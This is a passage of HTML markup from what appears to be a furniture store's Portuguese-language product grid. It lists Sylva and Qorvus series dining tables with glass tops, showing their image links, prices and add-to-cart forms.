              href="/pt/products/sylva-series-modern-dining-table-black-and-gold-base-with-71-black-glass-top"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492344471849"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492344471849 Badge-template--24961365508393__main-collection-product-grid-9492344471849"
            >
              Sylva Series Modern Dining Table Black and Gold Base, With 71&quot; Black Glass Top
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492344471849" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,501.44</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,501.44</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492344471849'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492344471849" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492344471849-variant-id'
                    type="hidden"
                    name="id"
                    value="49304431460649"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492344471849-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492344471849-submit title-template--24961365508393__main-collection-product-grid-9492344471849"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492344471849" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/STBLG-62BL-G_1_0f96bafc-f3ac-4352-96bd-18be183fb4ae.png?v=1727084766&width=165 165w,//emfurn.com/cdn/shop/files/STBLG-62BL-G_1_0f96bafc-f3ac-4352-96bd-18be183fb4ae.png?v=1727084766&width=360 360w,//emfurn.com/cdn/shop/files/STBLG-62BL-G_1_0f96bafc-f3ac-4352-96bd-18be183fb4ae.png?v=1727084766&width=533 533w,//emfurn.com/cdn/shop/files/STBLG-62BL-G_1_0f96bafc-f3ac-4352-96bd-18be183fb4ae.png?v=1727084766&width=720 720w,//emfurn.com/cdn/shop/files/STBLG-62BL-G_1_0f96bafc-f3ac-4352-96bd-18be183fb4ae.png?v=1727084766&width=940 940w,//emfurn.com/cdn/shop/files/STBLG-62BL-G_1_0f96bafc-f3ac-4352-96bd-18be183fb4ae.png?v=1727084766&width=1066 1066w,//emfurn.com/cdn/shop/files/STBLG-62BL-G_1_0f96bafc-f3ac-4352-96bd-18be183fb4ae.png?v=1727084766 3840w
                "
                src="//emfurn.com/cdn/shop/files/STBLG-62BL-G_1_0f96bafc-f3ac-4352-96bd-18be183fb4ae.png?v=1727084766&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sylva Series Modern Dining Table Black and Gold Base, With 62&quot; Black Glass Top"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3840"
                height="2560"
                id='quick-add-template--24961365508393__main-collection-product-grid9492344406313-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/sylva-series-modern-dining-table-black-and-gold-base-with-62-black-glass-top"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492344406313"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492344406313 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492344406313"
              >
                Sylva Series Modern Dining Table Black and Gold Base, With 62&quot; Black Glass Top
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492344406313"
            
          >
            <a
              href="/pt/products/sylva-series-modern-dining-table-black-and-gold-base-with-62-black-glass-top"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492344406313"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492344406313 Badge-template--24961365508393__main-collection-product-grid-9492344406313"
            >
              Sylva Series Modern Dining Table Black and Gold Base, With 62&quot; Black Glass Top
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492344406313" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,441.92</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,441.92</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492344406313'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492344406313" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492344406313-variant-id'
                    type="hidden"
                    name="id"
                    value="49304431362345"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492344406313-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492344406313-submit title-template--24961365508393__main-collection-product-grid-9492344406313"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492344406313" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/STBLG-55BL-G_1_f0709fd5-fb40-4e23-b48c-1bb9a529c1a9.png?v=1727084763&width=165 165w,//emfurn.com/cdn/shop/files/STBLG-55BL-G_1_f0709fd5-fb40-4e23-b48c-1bb9a529c1a9.png?v=1727084763&width=360 360w,//emfurn.com/cdn/shop/files/STBLG-55BL-G_1_f0709fd5-fb40-4e23-b48c-1bb9a529c1a9.png?v=1727084763&width=533 533w,//emfurn.com/cdn/shop/files/STBLG-55BL-G_1_f0709fd5-fb40-4e23-b48c-1bb9a529c1a9.png?v=1727084763&width=720 720w,//emfurn.com/cdn/shop/files/STBLG-55BL-G_1_f0709fd5-fb40-4e23-b48c-1bb9a529c1a9.png?v=1727084763&width=940 940w,//emfurn.com/cdn/shop/files/STBLG-55BL-G_1_f0709fd5-fb40-4e23-b48c-1bb9a529c1a9.png?v=1727084763&width=1066 1066w,//emfurn.com/cdn/shop/files/STBLG-55BL-G_1_f0709fd5-fb40-4e23-b48c-1bb9a529c1a9.png?v=1727084763 3840w
                "
                src="//emfurn.com/cdn/shop/files/STBLG-55BL-G_1_f0709fd5-fb40-4e23-b48c-1bb9a529c1a9.png?v=1727084763&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sylva Series Modern Dining Table Black and Gold Base, With 55 Black Glass Top"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3840"
                height="2560"
                id='quick-add-template--24961365508393__main-collection-product-grid9492344340777-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/sylva-series-modern-dining-table-black-and-gold-base-with-55-black-glass-top"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492344340777"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492344340777 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492344340777"
              >
                Sylva Series Modern Dining Table Black and Gold Base, With 55 Black Glass Top
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492344340777"
            
          >
            <a
              href="/pt/products/sylva-series-modern-dining-table-black-and-gold-base-with-55-black-glass-top"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492344340777"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492344340777 Badge-template--24961365508393__main-collection-product-grid-9492344340777"
            >
              Sylva Series Modern Dining Table Black and Gold Base, With 55 Black Glass Top
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492344340777" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,344.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,344.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492344340777'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492344340777" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492344340777-variant-id'
                    type="hidden"
                    name="id"
                    value="49304431296809"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492344340777-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492344340777-submit title-template--24961365508393__main-collection-product-grid-9492344340777"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492344340777" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/QRW-71BL-G_1_fb583ccb-34a8-4402-ad70-932f4f5f29fb.png?v=1727084672&width=165 165w,//emfurn.com/cdn/shop/files/QRW-71BL-G_1_fb583ccb-34a8-4402-ad70-932f4f5f29fb.png?v=1727084672&width=360 360w,//emfurn.com/cdn/shop/files/QRW-71BL-G_1_fb583ccb-34a8-4402-ad70-932f4f5f29fb.png?v=1727084672&width=533 533w,//emfurn.com/cdn/shop/files/QRW-71BL-G_1_fb583ccb-34a8-4402-ad70-932f4f5f29fb.png?v=1727084672&width=720 720w,//emfurn.com/cdn/shop/files/QRW-71BL-G_1_fb583ccb-34a8-4402-ad70-932f4f5f29fb.png?v=1727084672&width=940 940w,//emfurn.com/cdn/shop/files/QRW-71BL-G_1_fb583ccb-34a8-4402-ad70-932f4f5f29fb.png?v=1727084672&width=1066 1066w,//emfurn.com/cdn/shop/files/QRW-71BL-G_1_fb583ccb-34a8-4402-ad70-932f4f5f29fb.png?v=1727084672 3840w
                "
                src="//emfurn.com/cdn/shop/files/QRW-71BL-G_1_fb583ccb-34a8-4402-ad70-932f4f5f29fb.png?v=1727084672&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Qorvus Series Round Dining Table White\Gold Base with 71 Round BLack Glass Top"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3840"
                height="2560"
                id='quick-add-template--24961365508393__main-collection-product-grid9492341686569-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/qorvus-series-round-dining-table-white-gold-base-with-71-round-black-glass-top"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492341686569"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492341686569 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492341686569"
              >
                Qorvus Series Round Dining Table White\Gold Base with 71 Round BLack Glass Top
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492341686569"
            
          >
            <a
              href="/pt/products/qorvus-series-round-dining-table-white-gold-base-with-71-round-black-glass-top"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492341686569"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492341686569 Badge-template--24961365508393__main-collection-product-grid-9492341686569"
            >
              Qorvus Series Round Dining Table White\Gold Base with 71 Round BLack Glass Top
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492341686569" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,868.16</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,868.16</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492341686569'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492341686569" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492341686569-variant-id'
                    type="hidden"
                    name="id"
                    value="49304426905897"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492341686569-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492341686569-submit title-template--24961365508393__main-collection-product-grid-9492341686569"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492341686569" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/QRW-60BL-G_db37c9a0-2acf-476b-b4b5-c01e24fcbefe.png?v=1727084669&width=165 165w,//emfurn.com/cdn/shop/files/QRW-60BL-G_db37c9a0-2acf-476b-b4b5-c01e24fcbefe.png?v=1727084669&width=360 360w,//emfurn.com/cdn/shop/files/QRW-60BL-G_db37c9a0-2acf-476b-b4b5-c01e24fcbefe.png?v=1727084669&width=533 533w,//emfurn.com/cdn/shop/files/QRW-60BL-G_db37c9a0-2acf-476b-b4b5-c01e24fcbefe.png?v=1727084669&width=720 720w,//emfurn.com/cdn/shop/files/QRW-60BL-G_db37c9a0-2acf-476b-b4b5-c01e24fcbefe.png?v=1727084669&width=940 940w,//emfurn.com/cdn/shop/files/QRW-60BL-G_db37c9a0-2acf-476b-b4b5-c01e24fcbefe.png?v=1727084669&width=1066 1066w,//emfurn.com/cdn/shop/files/QRW-60BL-G_db37c9a0-2acf-476b-b4b5-c01e24fcbefe.png?v=1727084669 1464w
                "
                src="//emfurn.com/cdn/shop/files/QRW-60BL-G_db37c9a0-2acf-476b-b4b5-c01e24fcbefe.png?v=1727084669&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Qorvus Series Round Dining Table White\Gold Base with 60 Round BLack Glass Top"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1464"
                height="3000"
                id='quick-add-template--24961365508393__main-collection-product-grid9492341621033-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/qorvus-series-round-dining-table-white-gold-base-with-60-round-black-glass-top"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492341621033"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492341621033 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492341621033"
              >
                Qorvus Series Round Dining Table White\Gold Base with 60 Round BLack Glass Top
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492341621033"
            
          >
            <a
              href="/pt/products/qorvus-series-round-dining-table-white-gold-base-with-60-round-black-glass-top"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492341621033"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492341621033 Badge-template--24961365508393__main-collection-product-grid-9492341621033"
            >
              Qorvus Series Round Dining Table White\Gold Base with 60 Round BLack Glass Top
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492341621033" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,495.68</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,495.68</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492341621033'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492341621033" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492341621033-variant-id'
                    type="hidden"
                    name="id"
                    value="49304426840361"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492341621033-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492341621033-submit title-template--24961365508393__main-collection-product-grid-9492341621033"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492341621033" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/QRBL-71BL-G_1_b0d29f72-242a-4019-91c1-202eb2db9424.png?v=1727084666&width=165 165w,//emfurn.com/cdn/shop/files/QRBL-71BL-G_1_b0d29f72-242a-4019-91c1-202eb2db9424.png?v=1727084666&width=360 360w,//emfurn.com/cdn/shop/files/QRBL-71BL-G_1_b0d29f72-242a-4019-91c1-202eb2db9424.png?v=1727084666&width=533 533w,//emfurn.com/cdn/shop/files/QRBL-71BL-G_1_b0d29f72-242a-4019-91c1-202eb2db9424.png?v=1727084666&width=720 720w,//emfurn.com/cdn/shop/files/QRBL-71BL-G_1_b0d29f72-242a-4019-91c1-202eb2db9424.png?v=1727084666&width=940 940w,//emfurn.com/cdn/shop/files/QRBL-71BL-G_1_b0d29f72-242a-4019-91c1-202eb2db9424.png?v=1727084666&width=1066 1066w,//emfurn.com/cdn/shop/files/QRBL-71BL-G_1_b0d29f72-242a-4019-91c1-202eb2db9424.png?v=1727084666 3840w
                "
                src="//emfurn.com/cdn/shop/files/QRBL-71BL-G_1_b0d29f72-242a-4019-91c1-202eb2db9424.png?v=1727084666&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Qorvus Series Round Dining Table Black\Gold Base with 71 Round BLack Glass Top"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3840"
                height="2560"
                id='quick-add-template--24961365508393__main-collection-product-grid9492341522729-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/qorvus-series-round-dining-table-black-gold-base-with-71-round-black-glass-top"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492341522729"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492341522729 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492341522729"
              >
                Qorvus Series Round Dining Table Black\Gold Base with 71 Round BLack Glass Top
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492341522729"
            
          >
            <a
              href="/pt/products/qorvus-series-round-dining-table-black-gold-base-with-71-round-black-glass-top"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492341522729"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492341522729 Badge-template--24961365508393__main-collection-product-grid-9492341522729"
            >
              Qorvus Series Round Dining Table Black\Gold Base with 71 Round BLack Glass Top
            </a>
          </h3>
